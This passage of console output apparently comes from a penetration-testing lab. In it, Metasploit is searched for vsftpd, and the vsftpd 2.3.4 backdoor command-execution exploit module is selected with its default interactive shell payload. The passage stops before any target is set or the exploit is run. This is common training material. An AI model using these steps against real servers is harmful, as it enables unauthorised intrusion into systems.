 msf6 > search vsftp
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >